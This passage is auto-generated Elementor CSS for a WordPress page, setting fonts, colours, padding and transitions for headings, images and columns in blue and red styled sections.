0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-e8d061f{text-align:center;}.elementor-1143 .elementor-element.elementor-element-e8d061f .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-e8d061f > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-2e1d511 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-5f15ad3{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-5f15ad3 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-efd3ed7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-efd3ed7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-efd3ed7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-efd3ed7 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-efd3ed7 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-efd3ed7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-efd3ed7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-efd3ed7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-d6e09a6{text-align:center;}.elementor-1143 .elementor-element.elementor-element-d6e09a6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-d6e09a6 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-39c1b80 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-fc55422{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-fc55422 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-0056115 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-0056115:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-0056115 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-0056115 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-0056115 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-0056115 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-0056115 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-0056115 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-eeffe81{text-align:center;}.elementor-1143 .elementor-element.elementor-element-eeffe81 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-eeffe81 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-2a41998 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-40bd050{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-40bd050 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-225ec1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-225ec1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-32ed83c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-32ed83c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-682bb6f{text-align:center;}.elementor-1143 .elementor-element.elementor-element-682bb6f .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-682bb6f > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-c74c773 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-1649597{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-1649597 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-b2ad3cd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-b2ad3cd:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-b2ad3cd > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-b2ad3cd > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-b2ad3cd > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-b2ad3cd > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-b2ad3cd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-b2ad3cd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-e8b1c12{text-align:center;}.elementor-1143 .elementor-element.elementor-element-e8b1c12 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-e8b1c12 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-06d6d0b img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-25bf699{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-25bf699 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-e9f67fd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-e9f67fd:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-e9f67fd > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-e9f67fd > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-e9f67fd > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-e9f67fd > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-e9f67fd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-e9f67fd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-d283f63{text-align:center;}.elementor-1143 .elementor-element.elementor-element-d283f63 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-d283f63 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-b402cb1 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-6e631a1{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-6e631a1 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-74ba461:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-74ba461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F1A;}.elementor-1143 .elementor-element.elementor-element-74ba461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-74ba461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-99a69b0{text-align:center;}.elementor-1143 .elementor-element.elementor-element-99a69b0 .elementor-heading-title{color:#54595F;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-8b80420:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-8b80420 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F1A;}.elementor-1143 .elementor-element.elementor-element-8b80420{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-8b80420 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-73cd731 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-73cd731:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-73cd731 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-73cd731 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-73cd731 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-73cd731 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-73cd731 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-73cd731 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-988d46c{text-align:center;}.elementor-1143 .elementor-element.elementor-element-988d46c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-988d46c > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-d15fb87 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-0a90448{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-0a90448 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-3868ef6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-3868ef6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-3868ef6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-3868ef6 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-3868ef6 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-3868ef6 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-3868ef6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-3868ef6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-467009f{text-align:center;}.elementor-1143 .elementor-element.elementor-element-467009f .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-467009f > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-b1762d9 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-7c821d1{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-7c821d1 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-1948e76 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-1948e76:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-1948e76 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-1948e76 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-1948e76 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-1948e76 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-1948e76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-1948e76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-d23d583{text-align:center;}.elementor-1143 .elementor-element.elementor-element-d23d583 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-d23d583 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-b8ab32e img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-ecb85f0{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-ecb85f0 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-81b7f02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-81b7f02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-9eb5c7a{text-align:center;}.elementor-1143 .elementor-element.elementor-element-9eb5c7a .elementor-heading-title{color:#54595F;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-9e8f870{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-9e8f870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-e010a93 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-e010a93:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-e010a93 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-e010a93 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-e010a93 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-e010a93 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-e010a93 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-e010a93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-254deeb{text-align:center;}.elementor-1143 .elementor-element.elementor-element-254deeb .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-254deeb > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-4eb4aba img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-d51a3e6{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-d51a3e6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-c523f93 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-c523f93:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-c523f93 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-c523f93 > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-c523f93 > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-c523f93 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-c523f93 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-c523f93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-23e9bad{text-align:center;}.elementor-1143 .elementor-element.elementor-element-23e9bad .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-23e9bad > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-5395ab6 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-7ac8e01{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-7ac8e01 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-875c49f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-875c49f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-875c49f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-875c49f > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-875c49f > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-875c49f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-875c49f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-875c49f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-5f2395b{text-align:center;}.elementor-1143 .elementor-element.elementor-element-5f2395b .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-5f2395b > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#004990;}.elementor-1143 .elementor-element.elementor-element-6ced916 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-44547ae{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-44547ae > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-e483f7b:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-e483f7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F1A;}.elementor-1143 .elementor-element.elementor-element-e483f7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-e483f7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-25b27d3{text-align:center;}.elementor-1143 .elementor-element.elementor-element-25b27d3 .elementor-heading-title{color:#54595F;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-e6134d5:not(.elementor-motion-effects-element-type-background), .elementor-1143 .elementor-element.elementor-element-e6134d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F1A;}.elementor-1143 .elementor-element.elementor-element-e6134d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-e6134d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-270cd7b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-270cd7b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-270cd7b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-270cd7b > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-270cd7b > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-270cd7b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-270cd7b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-270cd7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-e3de8e4{text-align:center;}.elementor-1143 .elementor-element.elementor-element-e3de8e4 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-e3de8e4 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-a83b46d img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-bdfc5de{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-bdfc5de > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-2ae634d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-2ae634d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-2ae634d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-2ae634d > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-2ae634d > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-2ae634d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-2ae634d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-2ae634d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-2b9475f{text-align:center;}.elementor-1143 .elementor-element.elementor-element-2b9475f .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-2b9475f > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-a6db4b4 img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-f8b256e{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-f8b256e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-37719ed > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1143 .elementor-element.elementor-element-37719ed:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1143 .elementor-element.elementor-element-37719ed > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F80;}.elementor-1143 .elementor-element.elementor-element-37719ed > .elementor-element-populated, .elementor-1143 .elementor-element.elementor-element-37719ed > .elementor-element-populated > .elementor-background-overlay, .elementor-1143 .elementor-element.elementor-element-37719ed > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-37719ed > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-1143 .elementor-element.elementor-element-37719ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1143 .elementor-element.elementor-element-1f35ad1{text-align:center;}.elementor-1143 .elementor-element.elementor-element-1f35ad1 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-1143 .elementor-element.elementor-element-1f35ad1 > .elementor-widget-container{padding:10px 0px 010px 0px;background-color:#D11241;}.elementor-1143 .elementor-element.elementor-element-4fd574c img{border-radius:0px 0px 0px 0px;}.elementor-1143 .elementor-element.elementor-element-17772c8{color:#FFFFFF;font-family:"Roboto", \"Roboto\", Sans-serif;font-weight:600;}.elementor-1143 .elementor-element.elementor-element-17772c8 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1143 .elementor-element.elementor-element-27da007{margin-top:20px;margin-bottom:0px;}.elementor-1143 